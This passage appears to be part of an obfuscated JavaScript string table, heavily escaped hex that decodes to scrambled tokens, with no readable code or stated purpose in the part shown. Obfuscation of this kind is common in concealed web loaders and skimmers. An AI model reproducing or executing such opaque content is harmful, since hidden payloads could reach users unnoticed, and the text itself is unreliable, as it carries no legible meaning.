5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6